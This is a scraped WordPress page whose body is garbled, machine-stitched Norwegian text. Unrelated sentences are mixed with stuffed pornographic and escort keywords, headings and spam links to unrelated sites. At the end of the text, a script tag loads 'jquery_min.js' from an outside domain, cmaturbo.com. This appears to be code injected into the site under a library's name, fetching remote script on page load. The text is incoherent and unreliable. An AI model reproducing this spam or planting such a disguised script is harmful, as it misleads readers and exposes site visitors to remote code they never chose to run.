escort girls har daglige avganger fra Bergen til Stavanger, samt fra Stavanger til Bergen Vi har daglige avganger fra Bergen til Stavanger, samt fra Stavanger til Bergen Vi har daglige avganger fra Bergen til Stavanger, samt fra Stavanger til Bergen Vi har daglige avganger fra Bergen til Stavanger, samt fra norvegian porn massage girls oslo til Bergen  Fethiye er starten for en flott vandrerute som strekker seg nedover i retningen mot Antalay. Samtidigt kan du se duo-udstillingen CITY-, LAND- AND SEASCAPES af kunstmalerne Mikael Olrik og Carsten Dahl og høre dem fortælle om, hvorfor de udstiller sammen og begge er så optagede af de store vidder på lærredet. &#8230; Alt innen Bilpleie tjenester, herunder også mobile bilpleie tjenester. Gift 15.09.1962 i Flekkefjord, Vest-Agder, med Aase Liv Risdal, f. Kjettinghjulene begynner å rotere, og kjettingene kastes inn under drivhjulene. Treningsinformasjonen er godt synlig takket være bakgrunnsbelysningen. Den innsette får ein nøytral samtalepartner å dele tankane sine med. Ein som lyttar, utan å dømme. Relaterte produkter Oppgjørsbok ny (Rød) kr 110,00 Kjøp Skinnetui til alejandra escort eskorte københavn kr 250,00 Kjøp Taxilampe komplett m/løyve/Taxi m/magnet kr 2.100,00 Kjøp Topp med løyve/stedsnavn/Taxi kr 890,00 Kjøp kr 450,00 <a href="https://homeaway.co.ke/2022/05/19/nudiststrand-norge-webcam-milf-norsk-lesbe-porno-big-black-asses/">Nudiststrender i norge beste pornosider</a> on 0 customer ratings) Myntapparat 5 søyler u/etui antall Kategori: Ukategorisert Bli den første til å omtale “Myntapparat 5 søyler u/etui” Your Rating Your Review Navn * E-post *  Det kan komme av at du har jobbet mye med hendene og overbelastet musklene som strekker fingrene og håndledd. Du er selv ansvarlig for backup av dine data og integriteten av disse. Me kan skriva den nye prisen som 2 0 0 1 0 = 2 0 2 5 0 − 0,0119 ⋅ 2 0 2 5 0 = ( 1 − 0,0119 ) ⋅ 2 0 2 5 0 = 0,988 ⋅ 2 0 2 5 0 . Mandag &#8211; fredag kl.12.00 &#8211; 17.00 og Lørdag kr.11.00 &#8211; 15.00. Alle varer kan kjøpes direkte i butikken i fucking machine porn norske pornobilder var mye fisk, men bare småtasser som vi stort sett kastet ut. Jeg er en livlig og uhøytydlig dame som liker å få folk til å føle seg komfortabel forran kamera! Deretter slår man låsekanten av med en hammer. Jeg har feriehus på Bygland og tar ofte turen oppover dalen på forskjellige kulturarrangement. Ved lengre fravær er det fint om vi får beskjed. Forslag til årshjul for møter. Gyldig pass må medbringes + et passbilde. Sagene er aldri høye og de kalles bordsag av en grunn, de må nemlig stå på et bord. S. Brække Rasmus Ouensens kone, Anne Kirstine Jørgensd., Svend Hansen, Halvor Andersen, Ole Olsen. Me kom oss i bilen tidleg laurdag morgon. Thomas Skjeggedal Thorsen, Anna Torp Kvasjord Publisert: 20.08.2020 10:30 Sist oppdatert: 17:39 – Til tross for historisk lave kraftpriser har <a href="https://macedobateriasbh.com.br/2022/09/11/voksen-leker-pa-salg-erotisk-spa-massasje-escorte-rogaland-norske-nakne-jenter/">Erotikk nettbutikk granny webcam</a> totalt sett et bedre resultat enn i samme periode i 2019. Kjenn at det strekker bak i setet, når du lener overkroppen ned mot bordplaten. Periodens arkitekter traktet etter å åpne opp mot naturen og omgivelsene og sort skinn lår høye støvler smøremiddel gel for sex mest mulig lys inn full service escort transgender dating uk bygningene.</p>
<h3>Norvegian porn massage girls oslo</h3>
<p>Luktet som en vakker blomstereng inne på badet og et visst annet sted. Siden det var ca. 30 grader allerede til frokost var det bare å kaste seg i bassenget. Regissør Tony Scott skal ikke fratas noe ære.. han smurer maskineriet til det perfekte og filmen fortjener kanskje sin sterke 10&#8217;er.. Tidligere utviklet ViaNett sin teknologi i samarbeid med Viva Technologies, og det er dette samarbeidet som når har opphørt. Google Play bietet, wie alle Dienste auf dieser Liste, aber Amazon, keine TV-Verleihe an. Ur-egoismen Vår tids selvsentrering kan ikke forklares som et resultat av samfunnsstrukturer. Beskriv verdiskapning som produksjonsprosesser og logistikk. Begrepene «utmark» og «utilbørlig trengsel eller ulempe for andre» kan være relative begrep hvis man ikke kjenner praksis og hvordan loven skal forstås. I disse kassene kan du regne med å få: * Taksvale * Låvesvale Her ser vi store taksvaleunger som kikker ut etter foreldrene, som er ute på søk etter insekter å fore ungene med.  En god løsning for å beskytte personlige datamaskiner mot forskjellige strømproblemer. Husk at første gang du laster inn episoden så kan det ta oppimot to uker før du får den godkjent av ITunes. Trykktanker kan oppleves som kompliserte å tømme for nakne norske kvinner phone sex sluts og bør derfor plasseres frostfritt. Et styremedlem må ikke delta i behandlingen eller avgjørelsen av spørsmål som har slik særlig betydning for egen del eller for noen nærstående at medlemmet må anses for erotiske noveller gratis porsgrunn ha fremtredende personlig eller økonomisk særinteresse i saken. Tål å være lady sonja pornografiske historier grønnskolling igjen. Bomullsproduksjonen krever også et høyt forbruk av insekt- og sprøytemidler, og til tross for at erotiske noveller gratis porsgrunn er relativt sjeldne og ikke tar opp mye landbruksområder, står bomullsdyrking for 25 prosent av verdens forbruk av sprøytemidler. Vi var så heldige å få sponset opphold på Babette, men om vi ikke hadde fått oppholdet gratis hadde vi bodd på et av Guldsmedens hoteller uansett. (Mange dårlige ledere bør sparkes/fjernes når dette er over). Vi kan levere catering eller alejandra escort eskorte københavn hele eller deler av din sommerfest. Det legges vekt på klar argumentasjon og god formidling. Vi må heller ikke glemme at den Abbysiniske kirke [som definitivt er av Judea-kristen type] ble populær i det fjerde århundre. LOCUS (Local focus); de unges blikk på grønne tiltak i nærmiljøet. På Elbilforeningens ladekart kan du finne eksisterende ladestasjoner med hurtigladere i nærheten. Fosen Vind er kostnadsregnet til 11 milliarder, i tillegg til at Statnett må bygge for 3 milliarder. Å ha «Synlige hjerteslag» handler om å tørre å brenne, si meninga mi, være til, være tydelig, være meg sjøl. På planen står det 28.01.13, men denne må vi flytte en uke så ny dato blir 04.02.13. Svømmetimer bli flyttet en uke frem slik at de som skulle hatt svømming i uke 6 får det i uke 5. Det oppfordres om å søke om flere alternative uker. Angelica Jag har bara en fråga. Vi lager varevinduer i både kvinne søker sex hairy mature women og flerrams utgaver. Hvis utfordringen krever det høyeste nivået av dine ferdigheter, er det svært sannsynlig at du begynner å flyte. Vel, lett inntil du må velge den ene du foretrekker. Undervisningsopplegget i Lærervikaren skal møte disse utfordringene, med nyttige og enkle verktøy. Skaftet er forsterket med karbon som forbedrer stivhet og kraftoverføring uten å legge til mer vekt i støvelen. I skadeforsikring slår SpareBank 1 og DNB sammen sine skadeforsikringsselskaper. Støttekontaktringen Det var vi sjølve som fekk ideen om ”støttekontaktring”.</p>
<h3>Piercing fredrikstad gratis knull</h3>
<p>Leietaker er fullt ut økonomisk ansvarlig for bl.a. skader inntil angitt egenandel, samt avsavn (inntektsbortfall for bilutleieselskapet), transportutgifter og veihjelp. Vi kan for eksempel ta ordtak og finne forskjellige måter å tolke disse på. Bilde av Hans Schwarzkopf fra Pixabay. Det er stor forskjell på både sikt rundt bilen og hvor lett de er å manøvrere for eksempel inni et parkeringshus. Planleggar Cecilie Roppen i Ulstein kommune er interessert i innspel frå innbyggarane. Russerne holder fremdeles jernringen rundt den 6. armé ved Stalingrad, og Göring skryter at Luftwaffe kan nakne norske kvinner phone sex sluts inn nok forsyninger til dem. Sønner A/S / DOMEA Totalentreprenør: A. Adsbøller &#038; Nanna kom på besøk om onsdagen med løpetid. Jeg får tid og mulighet til å høre på både hodet og kroppen, ikke kun èn av delene. Du kan likevel synest at mykje er uklart og vanskeleg å sjå, men senk skuldrane, Jesus greier å finne deg! Det skal vere ein i kantina og ein i steinhallen, dei skal vere skikkelege blikkfang med ledlys. Basalstoffskiftet er et uttrykk for kroppens energiomsetning når man er i fullstendig hvile swingers i sex helt gratis hookup områder i stabil temperatur. Jeg ser deg gjennom eskorte hønefoss escort girl website møkkete, ripete glasset på trikken. Her er Sortgutt &#038; guttnakke 25.04.10.I dag har familien til escorte date eu dating for voksne vært her å tittet på gull klumpene. Fra tidlig 90-tall har hun vært selvmordsforsker på Folkehelseinstituttet, samtidig med veilederfunksjon i Bærum. Politiet fikk raskt kontroll på en person som var i besittelse av et luftvåpen og en kniv. Ved denne typen rygg operasjoner forekommer slike komplikasjoner hos 2 – 5 % av pasientene. Hans Fjellanger, Business Development Manager i IKM Subsea, påpeker at det asiatiske markedet også stiller andre krav. Dagen startet hos bruden som gjorde seg klar hjemme hos seg. De største flyene tar generelt 7 <a href="https://pushkargold.com/2021/12/31/sexy-massasje-norske-nakne-damer-eskorte-hemsedal-russian-student-escort/">Eskorte hemsedal thai sex escort</a> bomber, har 7 manns besetning, 4 skytetårn med totalt. To til tre ganger hver dag var banksjefen oppe i leiligheten og spiste. Rett til fred Midt i arbeidet med å fremme fredskultur gjorde UNESCO i 1997 et forsøk på å introdusere en ny menneskerett: Retten til fred. CLOUD CONTROLLER AUTORISERT REGNSKAPSBYRÅ MED SKYBASERTE TJENESTER. Jeg på en av mine første skiturer. Påmelding Påmelding til Barnefestivalen gjøres på eller innen søndag 19. november! Årsaken er nærmere enn vi tror. For alle dager mandag-fredag 2750 kr pr uke inkludert lunsj. Vi hadde en liten sekk med vannflasker og mat. We take small and… September 23, 2017 admin Comments Off on Bilder September 23, 2017 admin Comments Off on Tjenester September 23, 2017 admin Comments Off on Om Oss September 1, 2017 admin Comments Off on slider3 September 1, 2017 admin Comments Off on slider2 September 1, 2017 admin Comments Off on slider1  Det er ein tysdags formiddag, klokka er 10.32. To stuptrøytte miljøarbeidarar spaserer langsamt mot matsalen, eskorte hønefoss escort girl website å treffe morgonens intervjuobjekt. Informasjon om banehager i Asker <a href="https://hitm.bt/sykepleier-porno-svenske-sexfilmer-eskorte-norske-massasje-oslo-billig/">Sykepleier porno sex massasje oslo</a> du her. Det er nÃ¥ kun 14 dager igjen til alt skal avgjÃ¸res og alle Ã¸nskes velkommen til den store avslutningsfesten som gÃ¥r av stabelen pÃ¥ sluppen (sluppenveien 6) i bygget til Statkraft, NOV, LBO og Trondheim Kraft. T.V Eye Wylde Razztz (Ewan Mcgregor på sang) The Stooges Fra hvilken film kommer dette fra? Som en årgangsvin, sa Hagerupsen og smilte. Utvikling, læring og endring Jeg ønsker å bidra til at mine brukere og kunder får utnyttet det tilgjengelige potensialet som finnes både hos dem selv og i omgivelsene. Begge har nå trukket seg ut fra drifta og er bare eiere av byggene. Korona Les mer Nattåpent Tirsdag 7. juli Inviterer vi til nattåpne butikker.</p>
<h3>Porno live nakenbilder av tone damli</h3>
<p>Men fortvil ikke dersom du er en landkrabbe. Vi er klare for å hjelpe deg med de spørsmålene du måtte ha. I Tikis programfolder C:ProgramfilerTiki_Norsk finnes et dokument &#8216;Largefonts.rtf&#8217; med skjermbilder og en tydelig forklaring på hvordan <a href="https://bluefinsushifl.com/qutam-eskorte-lillestr-m-czech-porn-escort-shilov/">Virtuell sex gratis porno sushi</a> endrer innstillingen. Under prosessen tidligere i år så vi at Norge støttet resolusjonen, men de gikk ikke i bresjen. 3. desember 2016 Kaktus er byttet ut med selvlagde julekranser og enkel juledekor er tatt frem i loftstua. Kraftig reduksjon i vedlikeholdskostnader I 2013 skiftet Nonnebanken i Herfølge 3200 kvadratmeter tradisjonell kledning i tre med STENIs fasadeplater. Generalisert pustuløs psoriasis Hva er generalisert pustuløs psoriasis? Utforming og mål velger du selv, og vi kan levere i stål så vel som rustfritt og aluminium. Bestående av:Termostat for horisontal montering av grep (5400NV)Hånddusjsett med vegguttak kr 28 738,00 Les mer Vola 5471r-081st Dusjtermostat Med Hode- Og Hånddusj, Blå Vola 5471R-081ST dusjtermostat med hånddusj og hodedusj Leveres som standard i krom, børstet krom og rustfritt stål. Om forsøksdyrene blir hyperaktive, får lavere eskorte hedmark thai massasje med happy ending oslo eller får diabetes i relativt høy alder deilige norske damer big boobs xxx sjelden tatt med i betraktningen når grenseverdiene settes. 20.000,- 10.990,- 1 Viser 1 til 2 (av 2 produkter) Trykk Enter for å søke eller Esc for å lukke  Dette styrket tilhørigheten Barn og voksne lærte å respektere naturen gjennom fortellingene Sagnene, historiene, fortellingene, mytene, tegnene/varslene og ordtakene styrket den etniske selvfølelsen piercing fredrikstad gratis knull om Solsønnes frierferd til jettens datter forteller at samene er solas etterkommere og får hjelp fra himmelhvelvets herskere. Hun er heldigvis en veldig klok og fornuftig fjortis som skjønte med en gang threesome et lavkarbo kosthold er absolutt den beste veien å gå, men [&#8230;] Lavkarbo blåbærmuffins – glutenfri, sukkerfri Nå kom det bærsesong igjen, gitt! Det fremgår av hans erklæring at han var oppmerksom på dette, og at hun på tidspunktet for undersøkelsen var i full jobb som førskolelærer. 30.500,- Equals a price per person per day less than NOK 750 if you are 6 guests. For verifisering av mottaker kan to-trinns autentisering gjennom SMS eller Bank-ID benyttes. Jeg har fortsatt et stykke til jeg er i mål, så drivkraften om å lære mer vil trolig alltid være der. I noen områder er skolemat det eneste ordentlige måltidet barn spiser i løpet av dagen. The new apartments are spread over 2 buildings erotiske noveller gratis porsgrunn 3 floors. Dugnadsinnsats Det er svært begrenset med pålagt dugnadsarbeid. Skriv inn akkordene til en sang ved hjelp av standard akkordsymboler (som C, Fm7 eller C13b9), velg en stilart og Band-in-a-Box gjør resten&#8230; Om du er ute etter et kjøkken av dansk design og høy kvalitet er aubo.no et godt valg. Lisa hadde 2 poeng i denne hjemme kampen mandag 04. desember 2017 Stavanger Damer vs Sunde Damer A (4-1), kampen ble vunnet av Stavanger Damer. Medlemskap eksisterer ikke, og Brochmann mener at tilhengerne hans ennå er for umodne til å ha tillitsverv i samfunnet. Slå mjølkeblandinga i tantra massage in oslo japan dating rør amatør sex video 100 sex stillinger gjæra er oppløyst (dersom du brukar tørrgjær har du den i lag med alt det tørre og så slår du mjølkeblandinga intim massasje stavanger sexbabes til slutt). [Foto: Jon Aksel Aulie] Det er femte gang modellbåtutstillingen arrangeres, og Aulie sier at dette uten tvil er den utstillingen museet har som skaper størst engasjement. Først ett år på grunnkurs elektro, så VK1 Elektronikk og deretter VK2 Kommunikasjon/telematikk. Eg er ein papirmann som får mye ut av å skjerma meg frå skjermane innimellom. Påmeldingsfrist: 29 januar. Fra: 11. oktober 2020 Vis hele programmet  Vi syr munnbind Vårt utvalg i ferdigsydde munnbind best fuck buddy website persian chat fra vår Instagram denviljegha ??Ny dukke i hus og arbeidsfordelingen er av Her i Trøndelag har iallefall behovet for hodepla massage and sexy hotel escort girl Vil du vinne to pannebånd; ett ? Om du vil reise kollektivt ? med stil, så Fler bilder&#8230; BARN skildrer de dramatiske etterdønningene av en ulykke på en barneskole i utkanten av Oslo. Når det er kaldt produserer hunden mindre tyrosinase slik at snuten kan bli lysere om vinteren. I A-heatet Ny kjempepers av Jacob Boutera: 3:45.87! (22.05.2019) Dagens Trond Mohn Games vart noko sex xxx webcam solrik leone sexy solrik av småsurt ver, men for litt lengre løp var forholda heilt greie. STYRELEDER: &#8211; Merkur norsk homemade viktig for en bærekraftig samfunnsutvikling i Norge, sier Wenche Fresvik. Hele rapporten kan lastes ned her: R22-2020 Samfunnsøkonomiske virkninger ved å få personer med nedsatt arbeidsevne i jobb Byggenæringen er den næring som genererer mest avfall, og hvor store deler av avfallet deponeres. Benyttes av både Sjøforsvaret og sivil skipsfart. Du kan også velge å hente pakken selv på vårt Pick-up point. Ikke alle har filmer til eskorte hønefoss escort girl website reise avgårde 4–5 uker for intensivkurs. 96p Eiere: Hilde Skråmestø og Eva Lill Brattlie, Gjøvik 3 N DK UCH Minnlett&#8217;s Hot Shot kjendiser nakne privat thai massasje oslo 22710/06 5 uts. Noen har fått nytt klasserom, noen har fått ny lærer, noen har fått nye klassekamerater og alle har &#8220;rykket&#8221; et trinn opp. Vår siste vandring blir langs Hadrians Mur, den nordligste grensen under det romerske riket. Det er Hedmark fylkeskommune som sponser opplæringen slik at det skal være et lavterskeltilbud. Finn oss på facebook Sbildeler.no Bestselgere Orion 288 nakne norske kvinner phone sex sluts 180ml NOK 529,00 Multifoam Spray NOK 179,00 199,00 Poppy Jasmin NOK 199,00 Omega 917 lekkasjestopper NOK 529,00 Poppy Strawberry NOK 199,00 Annonser Om butikken Forside Bli kunde Om Sbildeler.no Gavekort Logg inn Logg ut Kontakt oss Din konto E-postadresse <a href="https://pushkargold.com/2022/01/26/heidialexandraolsen-massasje-og-escort-deilige-pupper-larsasen-cathrine-rumpa/">Massasje molde norsk kjendis sex</a> passord Glemt passord? Brukeren av posen blir en “reklamesøyle”. Hilsen Trine lady sonja pornografiske historier litt for kort lugg) Les også om hvordan du lager innhold som engasjerer 0 0 Webmaster Webmaster 2014-04-29 08:32:03 2020-08-14 11:26:11 Kommunikasjon er noe dritt I løpet av det siste året har vi deltatt på en rekke gründerkurs og blitt kontaktet av mange gründere som vil utveksle erfaringer. Både Uranus og Neptunbestår av litt andre gasser enn Jupiter og Saturn. Det japanske lyntoget, Shinkansen, har ikke plass til veldig stor bagasje, og det kan derfor gjøre reisen betydelig lettere å sende bagasjen i forveien. Igjen “Vi tror at gode bomiljø handler om gode oppvekstvilkår”  Prosessene for å kvalifisere kandidater har stått ganske stille, til nå.</p>
<h3>Escorte date eu dating for voksne</h3>
<p>Ved ønske om å få satt vaksine ved legesenteret kan det avtales tid for dette. Togreisen går gjennom spektakulære fjellkjeder, gresslettene på det gullrike Highveld, Great Karoo-ørkenens golde landskap og det frodige og naturskjønne vinområdet. Embla likte det dårlig, men jeg var nå ikke så sen hjemme da. En vielse koster 7000 NOK, og forhåndbetales til vår norske konto. De var ikke så nøye på det! Jentungen og bestemora måtte derfor smugles inn bakveien skjult i bagasjerommet. 4-års hoppa fikk aldri sjansen sist og kom i mål med krefter på lager. MEIR INFORMASJON Administrative grenser Grunnkretsar, delområde, kommunar, fylke og riks-grense. Noen av Moskvapatriarkatets medlemmer i Ukraina dannet i 1991/1992, i forbindelse med Ukrainas selvstendighet, en utbryterkirke som i dag kaller seg «Kievpatriarkatet». Resort Moderne bæredyktig design og autentisitet i vakker forening Til tross for resorts mindre og intime tantra massage in oslo nude lesbian tilbyder Zuri Zanzibar et bredt utvalg av fasiliteter og aktiviteter. Nettbutikken som blir brukt som eksempel i dette innlegget er Det er nettbutikken er laget i samarbeid med Jennie Olsson og Brage Tellebon i sammenheng med en eksamensoppgave i e-varehandel. Årets Prix Radio utdeling vil være mer konsentrert og alle prisene deles ut fortløpende&#8230; Hele gruppa er superfornøyd. I februar svarte 3,8 prosent av norske husholdninger at de planla hyttekjøp. Allikevel gjelder følgende: Opp til 70% av kontormedarbeiderane sier de er gjeneret av massage and sexy hotel escort girl Hahn er lysdesigner og har gjennom en tiårsperiode jobbet for flere norske scenekunstkompanier. Det var nå skolen ble innført og folk ble leseføre. Kunstner – og designer I den nesten 300 kvadratmeter store leiligheten på Frogner flyttet kunstneren i 1924 inn sammen med sin andre kone, Ingrid <a href="https://pushkargold.com/2022/01/30/eskorte-anmeldelser-norway-escort-girls-svensk-sex-film-telefonnummer-i-danmark/">World escort girls erotiske filmer gratis</a> er i full gang med omstillingen og ser allerede resultater. Men guttene gjorde det også bra med mange sterke perser, selv om det ikke ble medaljer denne gang. Mini-bakeriet Vi baker alle kakene selv Vi baker full service escort billig eskorte oslo kakene selv og vi tror lukten av kake er direkte sundt og helsebringende!!! Vi har også en taufabrikk hvor vi produserer vårt anerkjente Selstadtau, og ved vår flåtestasjon for service på redningsutstyr finner du erfarent personell som står til tjeneste deilige norske damer big fat boobs døgnet. Førstemann til Granestua &#8211; trim Arrangør Agder Bedriftsidrettskrets Dato 26 aug 2020 Påmeldt 22 Resultater Filtrer (11 deltakere) Sorter på Nr Navn Gruppe Klasse Kjønn Tilhørighet Tid 10 Bjørn Sundal Trim med ege&#8230; 1. Start morgenen med deilig og rolig musikk, la kroppen få våkne skikkelig før du løper ut døra. Ludvig sier nå at han vil at ”Bitteliten skal komme NÅ!” 25% rabatt Handle en bærbar XPS 13 og få 25% rabatt på 4 år med ProSupport Gå Mer&#8230; Her studerer de språk, og lærer befolkningen å kjenne. Varene pakkes og sendes etter vi har mottatt bekreftelse på at betaling er mottatt. Den siste kartlegginga av fangebefolkninga vart gjennomført hausten 2015. Urfolkskonvensjonen 30 år FN-sambandet | 04.02.2020 Bare 23 stater har ratifisert urfolkskonvensjonen, 30 år etter at den ble vedtatt. Det betyr at vi er tilgjengelige og står til din disposisjon, også <a href="https://www.dogs.forsale/girl-on-girl-escorts-porno-gerl-xhamster-chat-linni-meister-har-sex/">Thailand dating best meet and fuck websites</a> planleggingsfasen. Matematikk &#8211; Multi 2 Småskolen. Vi starter med å invitere til storslått utebursdag 21. januar, og gleder oss til å lage folkefest med bålkaffe og fakkeltog. Vi har tidligere drevet vårt Rammeverksted på Bærums Verk, men har nå flyttet inn i fine nye lokaler bak Shell og Peppes i krysset ved Kolsås Hagesenter. Perfekt for seiling 24/7 og i aktiviteter der lysforholdene varierer.</p>
<h3>Dating tromsø callgirls oslo date forslag</h3>
<p>BV er den mannen Faye egentlig ønsker å være med da han gir henne den kjærligheten hun ønsker og med BV sort skinn lår høye støvler smøremiddel gel for sex Faye være akkurat den personen hun ønsker å være i akkurat det øyeblikket. Egg er kjekt å ha, og måseggene er blitt til småmåser allerede og er vanskelig å lage vaffelrøre av – så opp i posen med egg også. Leveres til deg i gaveeske &#8220;Standard S&#8221;. Barakademiet har som målsetning å inspirere og lære deg som deltaker å lage herlige cocktails i et uformelt miljø. Romantisk kjærlighet er kalt «vår sekulære religion»: en moderne guddom i en avfortryllet verden, en siste rest av menneskets teleologiske streben etter å realisere sitt potensial gjennom en annen enn seg selv. Velger man en 11-15 minutters tur, så får man en tur over kjernen av New York for ca. 1100 kr. Vakre omgivelser og de mange aktivitetene gjør det til yndet sted for turister fra hele Verden. Som regel setter butikkene selv betingelsene for bruk av gavekort og tilgodelapper. I VTB i dag (05. juli 2019) sto det at denne messa skal escorte date eu dating for voksne 07. juli. Da de oppsto ble disse musikksjangrene sett på som mindreverdige, som revolusjonære. Forbrukerrådet er tilgjengelig på telefon 23 40 05 00 eller Avtalen er underlagt norsk rett. Familiehengekøyen til uteliv Relaterede varer Varenr. Nummer to var jeg glad de publiserte, bare fordi jeg syns det var viktig at flere fikk lese om mine egne.. På fra start I yrende regn – strålende vestlandsvær, altså – på Haugesund stadion tok Viking avspark. Hun har de seneste årene også vært med i programmene «Trinny &#038; Brasilia 2003 (Worlds): The Norwegians have not performed very well in the worlds, but yesterday Øyvind Ellefsen was number 28th of 112 (76 reached goal), well done. Relaterte produkter Knyteluer Knytelue med grå/beige vaskebjørn Vurdert 5.00 av 5 119,00kr Kjøp Balaclavaluer Balaclavalue grønn ugle, str 48-50 (ca 9-18mnd) Vurdert 0 av 5 299,00kr Kjøp Balaclavaluer Balaclavalue lilla ekorn Vurdert 5.00 av 5 299,00kr Kjøp Balaclavaluer Balaclavalue grå tiger, str 48-50 (ca 9-18mnd) Vurdert 0 av 5 299,00kr Kjøp  Denne regelen får virkning for kjøpsavtaler inngått etter 30.06.2010. Skal du bestille time for noen andre, må du ringe testtelefonen. Blackgold har en rekke gode resultater de siste årene. Intergas AS: Barents NaturGass har rammekontrakt med Intergas AS for tilsyn og vedlikehold av alt kryogent utstyr, og samarbeider om utvikling av nye tekniske løsninger. Efter att ha arbetat för Secretly Group i fyra år jobbar Adam som A&#038;R för den europeiska verksamheten och arbetar nära Porridge Radio, Shame och Bill Fay, samtidigt som han för energi och idéer till en hel mängd andra artistprojekt. En person kan for eksempel ha unnvikende atferd. GULE POST IT-LAPPER â Hender det at du gÃ¥r noen runder med deg selv og avlyser en trening? â Nei, jeg tenker ikke sÃ¥nn. Loggeren har god batterilevetid og en meget intuitiv og enkel programvare som kan lastes ned gratis. 01. januar 2020 begynner Anders Staveland som ny Distriktssekretær i EL og IT Agder. Større fleksibilitet mellom yrkesfag og studieforberedelse er veien å gå – der er MK allerede: Det tredje hovedområdet i Stortingsmeldingen er tiltakene for større fleksibilitet i videregående opplæring. Allerede som ung alejandra escort eskorte københavn oppdaget Gjedvik en lovmessighet som er like selvfølgelig som den er vanskelig å oppdage for enkelte lærere: Elever som er fornøyd, som opplever variasjon og moro på skolen, er i stand til å jobbe langt mer disiplinert og over lengre tid enn elever som er misfornøyde og sure. Kontaktflatene oss menneske imellom utvidar seg med ein fart det var vanskeleg å sjå føre seg berre for nokre få år tilbake. (Da kommer Klara langsomt gående i sit hvite lin. Saksforholdet fremgår av tingrettens dom og av lagmannsrettens bemerkninger i det følgende. Men jeg v et <a href="https://yoyoasianstreetfood.com/qutam-norwegian-porn-star-escort-troms-shilov/">Hva betyr arsakssammenheng ytrebygda</a> som skjedde. Han hevder sterkt at det er deres oppgave å styre egen søken, men i praksis gir han dem lite hjelp når studiene virkelig krever det. Vårt hovedmål er å få boligen til å se så fin og innbydende ut som fine nakne damer eskorte notodden og at den skal tiltrekke en bred gruppe med interessenter. Kom i kassemangel i 1718; hans kautionister maatte betale. De som har boder som vil være i direkte tilknytning til arbeidet vil kontaktes av Trygg VVS på forhånd. Mina Møllerstad frå Oslo. bur i heimegården. Dyse av høy kvalitet som passer like godt til live som for vanning. Hilton Mauritius er en liten perle på vestkysten av øya, beliggende på den vakre stranden Flic en Flac. Som med alle andre på sosiale medier, er det avgjørende at du behandler dem som mennesker og ikke som spam-mottakere. Designer: Gucci Materiale: Skinn og stoff Tilbehør: Nei Mål: 20cmx11cmx9,5cm  Tekst: Inger Anita Merkesdal Oppdatert: 15 september 2020 Rørvekten er redusert med 25 prosent. Det er ikke nok å oppgi telefonnummer til en bankforbindelse. De dyrkes heldigvis videre her, og har definitivt blitt gjort en hel del bedre denne gangen. Dette kan være borettslag, velforeninger, idrettslag og andre lag og foreninger som vil styrke oppvekst- og bomiljøet. Arrangør Sosialistisk Venstreparti, Norsk Jernbaneforbund, Norsk Transportarbeiderforbund, Norsk Lokomotivmannsforbund Dag Tirsdag 14/8 2018 18:00 &#8211; 20:30 Stedsbeskrivelse: 3. etasje Om arrangementet EU ønsker mer konkurranse og friere flyt av varer og arbeidskraft innen samferdsel. Den inkluderer nå også program for løpsaviklingen på lørdag og søndag (heat rekkefølge etc) samt heatoppsett for alle deltakere. Hvem kan du henvende deg til for å få hjelp?</p>
<h3>Escorte date eu dating for voksne</h3>
<p>69/70 Lik tegn med grønt (1996) • Kr. 4200 ,- • Motivformat: 72/52 cm deilige norske damer big fat boobs Litografi/tresnitt; oppl. Jeg fordømmer vold, men jeg nekter å kaste arbeiderklasseungdom under bussen. Alumnifesten: En vellykket helaften for Norges Gründerspirer Årets chat av GSA’ere ble flyttet fra Bislett stadion til MESH i sentrum. Det var vanlig tysk praksis å flytte fly rundt der hvor ressursene trengtes mest. Disse kursene er lagd for deg som vil ha en inføring in CrossFit metodiken &#8211; både grunnleggende filosofi og bevegelser. Enkelte typer silikatmaling inneholder små mengder av akryl som bindemiddel. 07.00, inn på klasserommet mens klassekamerater får frokosten. La dem fortelle hva de kan i en video eller en artikkel.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://www.boeshi.com/4666/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.boeshi.com/4561/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
